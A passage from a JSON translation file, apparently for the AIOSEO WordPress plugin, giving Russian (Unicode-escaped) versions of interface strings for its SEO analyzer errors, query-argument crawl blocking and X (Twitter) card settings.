\u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u0422\u0430\u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435."],"Your site is currently not connected to %1$s. In order to analyze your site, you must first connect to our server. Please connect to %1$s and try again.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a %1$s. \u0427\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442, \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u0432\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u0435\u0440\u0432\u0435\u0440\u0443. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We are unable to retrieve the content for your site. This could be due to a number of reasons, but most likely the connection timed out while our analyzer was trying to access it. Please try again soon.":["\u041c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041d\u0430 \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0447\u0438\u043d, \u043d\u043e, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0438\u0441\u0442\u0435\u043a\u043b\u043e, \u043f\u043e\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f."],"The SEO analysis failed due to an unknown error. Please wait a moment and try again. If the issue continues to occur, then please contact our support team.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0438\u0437-\u0437\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"It looks like you are accessing our analyzer from a local install. Our SEO analyzer does not work on local installs because we are unable to access it. Please try again once the site has been published.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0443 \u0438\u0437 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438. \u041d\u0430\u0448 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043c\u044b \u043d\u0435 \u0438\u043c\u0435\u0435\u043c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443, \u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d."],"Connect to AIOSEO":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a AIOSEO"],"Unblock Query Args":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock Query Arg":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the Query Arg. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0436\u0430\u0434\u043d\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0434\u043b\u044f \u0435\u0433\u043e \u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0438 \u043a \u043d\u0430\u0447\u0430\u043b\u0443 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"This feature allows you to log all query arguments that are used on your site and block them. This will help prevent search engines from crawling every variation of your pages with unrecognized query arguments and help save search engine crawl quota.":["\u0414\u0430\u043d\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u0432 \u0436\u0443\u0440\u043d\u0430\u043b \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435, \u0438 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0432\u0441\u0435\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0441 \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u043a\u0432\u043e\u0442\u0443 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438."],"This action will unblock this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will unblock the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u0442 \u043a \u043e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The query arg you've entered is already being blocked.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0436\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"The query arg has been successfully unblocked.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"The query arg has been successfully deleted.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0434\u0430\u043b\u0435\u043d."],"The query arg has been successfully added to the blocklist.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a."],"The \"Block key\" blocks both the key and all of its values, while \"Block Key & values\" lets you selectively block only certain values, without blocking the entire key.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u00bb \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0438 \u043a\u043b\u044e\u0447, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u043e\u0440\u043e\u0447\u043d\u043e \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u044f \u0432\u0435\u0441\u044c \u043a\u043b\u044e\u0447."],"Query Arg Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Logs Retention":["\u0425\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432"],"Enter one or multiple values":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439"],"Delete Query Args":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Delete Query Arg":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Blocked by regex: ":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c: "],"Block Query Args":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Query Arg":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Key & Value":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Block Key":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447"],"Are you sure you want to unblock this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to unblock these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"An error occurred while trying to remove the query arg from the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438\u0437 \u0447\u0435\u0440\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to delete the query arg. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to add the query arg to the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Actions":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Blocked":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Unblocked":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"We've made some significant changes to how we monitor Query Args for our Crawl Cleanup feature. Instead of DISABLING all query args and requiring you to add individual exceptions, we've now changed it to ALLOW all query args by default with the option to easily block unrecognized ones through our new log table.":["\u041c\u044b \u0432\u043d\u0435\u0441\u043b\u0438 \u0440\u044f\u0434 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432 \u0441\u043f\u043e\u0441\u043e\u0431 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043b\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0420\u0430\u043d\u0435\u0435 \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0431\u044b\u043b\u0438 \u041e\u0422\u041a\u041b\u042e\u0427\u0415\u041d\u042b, \u0438 \u043e\u0442 \u0432\u0430\u0441 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043b\u043e\u0441\u044c \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0420\u0410\u0417\u0420\u0415\u0428\u0415\u041d\u042b, \u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0435\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u044b \u0436\u0443\u0440\u043d\u0430\u043b\u0430."],"Crawl Cleanup changes you should know about":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u043e \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c"],"Sample featured image":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post link (link as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0441\u0441\u044b\u043b\u043a\u0430 \u0432 \u0432\u0438\u0434\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"Post link (name as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0438\u043c\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"The featured image of the current page\/post.":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"X Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a X"],"X Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 X"],"X Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 X"],"X cards by default will use the data defined below. If no data is set, X will instead pick up the data set on the Facebook tab.":["\u0412 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430\u0445 X \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u0430\u043d\u043d\u044b\u0435, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435. \u0415\u0441\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442, \u0432\u043c\u0435\u0441\u0442\u043e \u043d\u0438\u0445 X \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u043e \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook."],"X Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X"],"X (Twitter) Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 X (Twitter)"],"X (Twitter)":["X (Twitter)"],"Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b"],"Whether to display the reviewer image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the popup when someone hovers over the name or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043a\u043e\u0433\u0434\u0430 \u043a\u0442\u043e-\u0442\u043e \u043d\u0430\u0432\u043e\u0434\u0438\u0442 